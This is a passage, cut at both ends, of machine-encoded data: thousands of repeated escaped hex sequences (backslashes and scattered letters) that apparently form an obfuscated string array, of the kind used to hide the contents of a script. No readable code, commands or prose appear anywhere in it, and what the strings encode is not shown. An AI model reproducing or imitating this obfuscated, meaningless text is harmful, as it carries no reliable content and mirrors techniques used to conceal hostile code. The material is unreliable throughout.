5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c